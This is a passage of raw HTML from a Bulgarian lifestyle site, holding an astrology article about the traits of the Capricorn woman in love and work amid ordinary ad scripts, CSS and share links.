ea_hash = "hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>






<div class="td-visible-tablet-portrait">
<script>
/* Vecherno.com - Top - Mobile - 336x280 */
ea_spot = 12622;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div></div><p>Тя има своите цели и е изключително отдадена на кариерата си и каузите, за които работи. Често я смятат за работохоличка и безскрупулна бизнес дама, но истината е, че тя не би постъпила нечестно, за да постигне желаното. Безкомпромисно да, но не и нечестно. Истината е, че кариерното развитие за нея не е самоцел, а е продиктувано е нуждата й от сигурност и финансова стабилност. Нейното вродено чувство за мярка, честност и дисциплинираност обикновено я извеждат сред първите позиции в компанията, за която работи.<br />
Придирчива е, както към себе си, така и към мъжа до себе си.</p>
<p>Ако сте неточен, развей прах и ви липсва елементарна култура в общуването нямате никакъв шанс. Тя не понася свалячите с огромно самочувствие без покритие, както и да си губи времето с краткотрайни връзки. Тя иска сериозен, амбициозен и интелигентен мъж, такъв с когото да се гордее. Под студената външност и премерено поведение, крие огромни запаси страст и чувственост. Един път покорена, тя дава много във връзката – с радост удовлетворява желанията на мъжа си. Единственият проблем е, че често не успява да се довери докрай на избраника си или пък го мъчи с претенции.</p>
<div class="td-a-ad id_inline_ad2 id_ad_content-horiz-center"><span class="td-adspot-title">- Advertisement -</span><div class="td-visible-desktop">

<script async="async" src="https://ad.vidverto.io/vidverto/js/aries/v1/invocation.js">
/* Vecherno.com - Under article - Desktop - 600x220 */
</script>

    <div id="_vidverto-74d3cbc48faba029e1de4c6b0c53f4be"></div>
    <script>
      (() => {
        window.aries = window.aries || {};
        window.aries.v1 = window.aries.v1 || {commands: []};

        const aries = window.aries.v1;

        aries.commands.push(() => {
          const zoneId = '6974';
          const anchor = document.getElementById('_vidverto-74d3cbc48faba029e1de4c6b0c53f4be');
          
          anchor.removeAttribute('id');

          aries.mount(zoneId, anchor, {
            width: 720,
            height: 405,
          });
        });
      })();
    </script>
</div>


<div class="td-visible-phone">
<script>
/* Vecherno.com - In Article - Mobile - 336x600 */
ea_spot = 12626;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqAZKP5Uk55_AXA8621dzPH4vSoNCconmWk-TKSsdyB9t6iJ-ltXZ23G";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>



<div class="td-visible-tablet-landscape">
<script>
/* Vecherno.com - In Article - Mobile - 336x600 */
ea_spot = 12626;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqAZKP5Uk55_AXA8621dzPH4vSoNCconmWk-TKSsdyB9t6iJ-ltXZ23G";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>



</div><p>Истината е, че любовта за нея е слабост, която не винаги е готова да си позволи. Затова е и много предпазлива и трудно се разкрива.Ако превъзмогне мнителността си и желанието да контролира ситуацията на всяка цена, от нея излиза превъзходен партньор – верен, отдаден, способен да подкрепи любимия си при всякакви обстоятелства.<br />
Често обаче няма късмет в любовта и прави грешни избори за това за кой се жени. Но дори и в такива случаи, ще остане с горно вдигната глава и ще запази своето достойнство и това на мъжа.<br />
Ако се чувства обичана и приемана, тя става отлична домакиня и съпруга, строга, но всеотдайна майка. С нея никога няма да се притеснявате да се появите и сред най-отбраното общество, да й доверите и най-тъмните си тайни или че ще останете без чисти ризи. В нейния подреден свят има място само за един мъж – късмет ще е да сте вие.<a class="se-box se-article" href="https://vijti.com/?p=52914" target="_blank" rel="noopener noreferrer"><span class="se-box-heading"><span class="se-box-heading-title">Във всяка рождена дата се крие мистична съдба: Провери каква е твоята</span></span><span class="se-box-text">Вибрацията на рождената дата оказва голямо влияние върху житейския ни път и дори върху избора на про…</span><span class="se-box-date">Oct 18 2018</span><span class="se-box-domain">vijti.com</span></a></p>
<div class="td-a-ad id_bottom_ad "><span class="td-adspot-title"></span><div class="td-visible-desktop">
<script>
/* Vecherno.com - Under article - Desktop - 600x220 */
ea_spot = 12633;
ea_width = 600;
ea_height = 220;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqAFFsif2vyHJsw38BnPmMxO__lakVBaR7wDQEDVOIuq8g,,";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>


<div class="td-visible-phone">
<script>
/* Vecherno.com - Under Article - Mobile - 336x600 */
ea_spot = 12620;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqD1lPeqn1J_XYyw-l72h6Kr4kT6y5bq82AUN7TekJPoa-Us7pZHxE_L";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>





<div class="td-visible-tablet-landscape">
<script>
/* Vecherno.com - Under Article - Mobile - 336x600 */
ea_spot = 12620;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqD1lPeqn1J_XYyw-l72h6Kr4kT6y5bq82AUN7TekJPoa-Us7pZHxE_L";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>




<div class="td-visible-tablet-portrait">
<script>
/* Vecherno.com - Under Article - Mobile - 336x600 */
ea_spot = 12620;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqD1lPeqn1J_XYyw-l72h6Kr4kT6y5bq82AUN7TekJPoa-Us7pZHxE_L";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>

</div></div></div><div class="td_block_wrap tdb_single_tags tdi_127_7d6 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_127_7d6" >
<style>
/* custom css */
.tdi_127_7d6 span{
                    margin-right: 4px;
                
                    padding: 2px 8px 3px;
                
                    color: #fff;
                
                    background-color: #266fef;
                }.tdi_127_7d6 a{
                    margin-right: 4px;
                
                    padding: 1px 7px 2px;
                
                    border: 1px solid #ededed;
                
                    color: #111;
                }.tdi_127_7d6 a:hover{
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                
                    border-color: #266fef;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_127_7d6 a{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_127_7d6 a{
                    border: 1px solid #ededed;
                
					font-size:10px !important;
				}.tdi_127_7d6 span{
					font-size:10px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_127_7d6 a{
                    border: 1px solid #ededed;
                
					font-size:10px !important;
				}.tdi_127_7d6 span{
					font-size:10px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://vecherno.com/tag/%d0%b0%d1%81%d1%82%d1%80%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%8f/">астрология</a></li><li><a href="https://vecherno.com/tag/%d0%b6%d0%b5%d0%bd%d0%b0/">жена</a></li><li><a href="https://vecherno.com/tag/%d0%ba%d0%be%d0%b7%d0%b8%d1%80%d0%be%d0%b3/">козирог</a></li></ul></div></div><div class="td_block_wrap tdb_single_post_share tdi_128_ff8 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_128_ff8" >
<style>

/* inline tdc_css att */

.tdi_128_ff8{
margin-top:20px !important;
margin-bottom:16px !important;
}

</style>
<style>
/* custom css */
.tdi_128_ff8 .td-social-share-text{
					font-family:Rubik !important;
				}.tdi_128_ff8 .td-social-network{
					font-family:Rubik !important;
				}
</style><div id="tdi_128_ff8" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-bar td-post-sharing-style5 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvecherno.com%2F%25d0%25b6%25d0%25b5%25d0%25bd%25d0%25b0%25d1%2582%25d0%25b0-%25d0%25ba%25d0%25be%25d0%25b7%25d0%25b8%25d1%2580%25d0%25be%25d0%25b3-%25d0%25b8%25d0%25b3%25d1%2580%25d0%25b8-%25d0%25b7%25d0%25b0-%25d0%25bd%25d0%25b0%25d0%25bf%25d1%2580%25d0%25b5%25d0%25b4%25d0%25bd%25d0%25b0%25d0%25bb%25d0%25b8-a%25d0%25ba%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%96%D0%B5%D0%BD%D0%B0%D1%82%D0%B0+%D0%9A%D0%BE%D0%B7%D0%B8%D1%80%D0%BE%D0%B3+%E2%80%93+%D0%B8%D0%B3%D1%80%D0%B8+%D0%B7%D0%B0+%D0%BD%D0%B0%D0%BF%D1%80%D0%B5%D0%B4%D0%BD%D0%B0%D0%BB%D0%B8%3A+A%D0%BA%D0%BE+%D1%82%D1%8F+%D0%BD%D0%B5+%D0%B6%D0%B5%D0%BB%D0%B0%D0%B5+%D0%B4%D0%B0+%D0%BD%D0%B0%D0%BF%D1%80%D0%B0%D0%B2%D0%B8+%D0%BD%D0%B5%D1%89%D0%BE%2C+%D0%BF%D0%BE%D1%87%D1%82%D0%B8+%D0%B5+%D0%BD%D0%B5%D0%B2%D1%8A%D0%B7%D0%BC%D0%BE%D0%B6%D0%BD%D0%BE+%D0%B4%D0%B0+%D1%8F+%D0%BD%D0%B0%D0%BA%D0%B0%D1%80%D0%B0%D1%82%D0%B5&url=https%3A%2F%2Fvecherno.com%2F%25d0%25b6%25d0%25b5%25d0%25bd%25d0%25b0%25d1%2582%25d0%25b0-%25d0%25ba%25d0%25be%25d0%25b7%25d0%25b8%25d1%2580%25d0%25be%25d0%25b3-%25d0%25b8%25d0%25b3%25d1%2580%25d0%25b8-%25d0%25b7%25d0%25b0-%25d0%25bd%25d0%25b0%25d0%25bf%25d1%2580%25d0%25b5%25d0%25b4%25d0%25bd%25d0%25b0%25d0%25bb%25d0%25b8-a%25d0%25ba%2F&via=Vecherno.com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://vecherno.com/%d0%b6%d0%b5%d0%bd%d0%b0%d1%82%d0%b0-%d0%ba%d0%be%d0%b7%d0%b8%d1%80%d0%be%d0%b3-%d0%b8%d0%b3%d1%80%d0%b8-%d0%b7%d0%b0-%d0%bd%d0%b0%d0%bf%d1%80%d0%b5%d0%b4%d0%bd%d0%b0%d0%bb%d0%b8-a%d0%ba/&amp;media=https://vecherno.com/wp-content/uploads/2018/10/kozirog.jpg&description=%D0%96%D0%B5%D0%BD%D0%B0%D1%82%D0%B0+%D0%9A%D0%BE%D0%B7%D0%B8%D1%80%D0%BE%D0%B3+%E2%80%93+%D0%B8%D0%B3%D1%80%D0%B8+%D0%B7%D0%B0+%D0%BD%D0%B0%D0%BF%D1%80%D0%B5%D0%B4%D0%BD%D0%B0%D0%BB%D0%B8%3A+A%D0%BA%D0%BE+%D1%82%D1%8F+%D0%BD%D0%B5+%D0%B6%D0%B5%D0%BB%D0%B0%D0%B5+%D0%B4%D0%B0+%D0%BD%D0%B0%D0%BF%D1%80%D0%B0%D0%B2%D0%B8+%D0%BD%D0%B5%D1%89%D0%BE%2C+%D0%BF%D0%BE%D1%87%D1%82%D0%B8+%D0%B5+%D0%BD%D0%B5%D0%B2%D1%8A%D0%B7%D0%BC%D0%BE%D0%B6%D0%BD%D0%BE+%D0%B4%D0%B0+%D1%8F+%D0%BD%D0%B0%D0%BA%D0%B0%D1%80%D0%B0%D1%82%D0%B5">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://vecherno.com/%d0%b6%d0%b5%d0%bd%d0%b0%d1%82%d0%b0-%d0%ba%d0%be%d0%b7%d0%b8%d1%80%d0%be%d0%b3-%d0%b8%d0%b3%d1%80%d0%b8-%d0%b7%d0%b0-%d0%bd%d0%b0%d0%bf%d1%80%d0%b5%d0%b4%d0%bd%d0%b0%d0%bb%d0%b8-a%d0%ba/">
                                        <div class="td-social-but-icon"><i class="td-icon-vk"></i></div>
                                        <div class="td-social-but-text">VK</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%D0%96%D0%B5%D0%BD%D0%B0%D1%82%D0%B0+%D0%9A%D0%BE%D0%B7%D0%B8%D1%80%D0%BE%D0%B3+%E2%80%93+%D0%B8%D0%B3%D1%80%D0%B8+%D0%B7%D0%B0+%D0%BD%D0%B0%D0%BF%D1%80%D0%B5%D0%B4%D0%BD%D0%B0%D0%BB%D0%B8%3A+A%D0%BA%D0%BE+%D1%82%D1%8F+%D0%BD%D0%B5+%D0%B6%D0%B5%D0%BB%D0%B0%D0%B5+%D0%B4%D0%B0+%D0%BD%D0%B0%D0%BF%D1%80%D0%B0%D0%B2%D0%B8+%D0%BD%D0%B5%D1%89%D0%BE%2C+%D0%BF%D0%BE%D1%87%D1%82%D0%B8+%D0%B5+%D0%BD%D0%B5%D0%B2%D1%8A%D0%B7%D0%BC%D0%BE%D0%B6%D0%BD%D0%BE+%D0%B4%D0%B0+%D1%8F+%D0%BD%D0%B0%D0%BA%D0%B0%D1%80%D0%B0%D1%82%D0%B5 %0A%0A https://vecherno.com/%d0%b6%d0%b5%d0%bd%d0%b0%d1%82%d0%b0-%d0%ba%d0%be%d0%b7%d0%b8%d1%80%d0%be%d0%b3-%d0%b8%d0%b3%d1%80%d0%b8-%d0%b7%d0%b0-%d0%bd%d0%b0%d0%bf%d1%80%d0%b5%d0%b4%d0%bd%d0%b0%d0%bb%d0%b8-a%d0%ba/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_128_ff8">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_130_196  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_130_196{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_130_196,
				.tdi_130_196 .tdc-inner-columns{
				    display: block;
				}.tdi_130_196 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_132_778  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_132_778{
                    vertical-align: baseline;
                }.tdi_132_778 .wpb_wrapper,
				.tdi_132_778 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_132_778 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_134_17d  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_134_17d{
margin-top:20px !important;
margin-bottom:0px !important;
padding-bottom:1px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_134_17d{
margin-top:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_134_17d{
margin-top:0px !important;
}
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_136_39d  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_136_39d{
margin-bottom:0px !important;
padding-bottom:1px !important;
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_138_dd9  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_138_dd9{
padding-bottom:1px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_138_dd9{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_138_dd9{
margin-bottom:15px !important;
}
}

</style></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_139_86e td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_139_86e{
margin-bottom:36px !important;
padding-top:30px !important;
padding-right:30px !important;
padding-bottom:30px !important;
padding-left:30px !important;
border-style:dotted !important;
border-color:#000000 !important;
border-width: 1px 1px 1px 1px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_139_86e{
padding-top:15px !important;
padding-right:15px !important;
padding-bottom:15px !important;
padding-left:15px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_139_86e{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_139_86e{
margin-bottom:20px !important;
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_139_86e.td-a-rec{
					text-align: center;
				}.tdi_139_86e .td-element-style{
					z-index: -1;
				}
</style><div class="td-visible-desktop">
<script>
/* Vecherno.com - Under article - Desktop2under - 728x250 */
ea_spot = 12635;
ea_width = 728;
ea_height = 250;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBqEY8f3JZhEf0Hlp7t2cESRhsnePNjD-ngKiao76VXWC-u2II5cAnR";
</script>
<script src="//eadsrv.com/js/display.js"></script>

</div>

</div></div></div></div></div></div></div><div class="vc_column tdi_141_369  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>

/* custom css */
.tdi_141_369{
                    vertical-align: baseline;
                }.tdi_141_369 .wpb_wrapper,
				.tdi_141_369 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_141_369 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_141_369 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_141_369{
width:340px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_141_369{
width:280px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_141_369{
width:220px !important;
}
}

</style><div class="wpb_wrapper"><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_142_918 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_142_918{
margin-top:20px !important;
margin-bottom:36px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_142_918{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_142_918{
margin-top:10px !important;
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_142_918.td-a-rec{
					text-align: center;
				}.tdi_142_918 .td-element-style{
					z-index: -1;
				}
</style><div class="td-visible-desktop">
  <script>
/* Vecherno.com - Sidebar Right - Desktop - 300x600 */
ea_spot = 12630;
ea_width = 300;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqDpOwGuU_0wUP_khZLg47lci9HRjKMyTnjJCnj7i5tl5Z4tODq_6_Q1";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>

</div><div class="td_block_wrap td_block_title tdi_143_7df td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_143_7df" >
<style>

/* inline tdc_css att */

.tdi_143_7df{
margin-bottom:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_143_7df .td-block-title a,
				.tdi_143_7df .td-block-title span{
					font-family:Rubik !important;font-size:26px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_143_7df .td-block-title a,
				.tdi_143_7df .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_143_7df .td-block-title a,
				.tdi_143_7df .td-block-title span{
					font-family:Rubik !important;font-size:20px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_143_7df .td-block-title a,
				.tdi_143_7df .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Последни новини</span></h4></div><div class="td_block_wrap td_flex_block_5 tdi_144_8d6 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_144_8d6" >
<style>

/* inline tdc_css att */

.tdi_144_8d6{
margin-bottom:27px !important;
padding-bottom:20px !important;
border-style:dotted !important;
border-color:#000000 !important;
border-width: 0px 0px 1px 0px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_144_8d6{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_144_8d6{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_144_8d6 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
				    display: flex;
				}.tdi_144_8d6 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_144_8d6 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_144_8d6 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				
                    display: flex;
                    flex-wrap: wrap;
				}.tdi_144_8d6 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_144_8d6 .td-module-container{
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_144_8d6 .entry-thumb{
					background-position: center 50%;
				}.tdi_144_8d6 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_144_8d6 .td-post-vid-time{
					display: block;
				}.tdi_144_8d6 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_144_8d6 .entry-title{
					margin: 8px 0 0;
				
					font-family:Rubik !important;font-size:20px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_144_8d6 .td-excerpt{
					margin: 8px 0 0;
				}.tdi_144_8d6 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_144_8d6 .td-post-category{
					display: inline-block;
				
					margin: 2px 6px 0 0;
				
					padding: 0 6px 0 0;
				
					border-width: 0 1px 0 0;
					border-style: solid;
					border-color: #000;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					border-color: #aaaaaa;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_144_8d6 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_144_8d6 .td-post-date,
				.tdi_144_8d6 .td-post-author-name span{
					display: inline-block;
				}.tdi_144_8d6 .entry-review-stars{
					display: inline-block;
				}.tdi_144_8d6 .td-icon-star,
                .tdi_144_8d6 .td-icon-star-empty,
                .tdi_144_8d6 .td-icon-star-half{
					font-size: 15px;
				}.tdi_144_8d6 .td-module-comments{
					display: none;
				}.tdi_144_8d6 .td-read-more{
					display: none;
				}.tdi_144_8d6 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_144_8d6 .td-post-category:hover{
					color: #000000;
				}.tdi_144_8d6 .td-post-author-name a{
					color: #666666;
				}.tdi_144_8d6 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_144_8d6 .td-editor-date,
				.tdi_144_8d6 .td-editor-date .td-post-author-name,
				.tdi_144_8d6 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_144_8d6 .td-image-container{
				    flex: 0 0 0;
				}html:not([class*='ie']) .tdi_144_8d6 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_144_8d6 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_144_8d6 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_144_8d6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_144_8d6 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_144_8d6 .td-module-container:before{
					bottom: -18px;
				}.tdi_144_8d6 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_144_8d6 .td-excerpt{
					display: none;
				}.tdi_144_8d6 .entry-title{
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_144_8d6 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_144_8d6 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_144_8d6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_144_8d6 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_144_8d6 .td-module-container:before{
					bottom: -18px;
				}.tdi_144_8d6 .td-excerpt{
					display: none;
				}.tdi_144_8d6 .td-post-author-name{
					display: none;
				}.tdi_144_8d6 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_144_8d6 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_144_8d6 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_144_8d6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_144_8d6 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_144_8d6 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_144_8d6 = new tdBlock();
block_tdi_144_8d6.id = "tdi_144_8d6";
block_tdi_144_8d6.atts = '{"art_title_pos":"bottom","info_pos":"title","art_excerpt_pos":"bottom","modules_category":"","btn_pos":"bottom","limit":"1","show_btn":"none","show_com":"none","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","f_ex_font_family":"","modules_category_padding":"0 6px 0 0","tdc_css":"[base64]","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","modules_category_border":"0 1px 0 0","modules_category_margin":"2px 6px 0 0","art_title":"8px 0 0","art_excerpt":"8px 0 0","mc5_el":"20","image_height":"eyJhbGwiOiI2NiIsImxhbmRzY2FwZSI6IjYwIn0=","hide_image":"","f_cat_font_line_height":"1","title_txt_hover":"#266fef","image_size":"td_485x360","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","cat_border":"#aaaaaa","show_excerpt":"eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIn0=","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","category_id":"_current_cat","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc5_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","modules_on_row":"100%","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","image_margin":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration 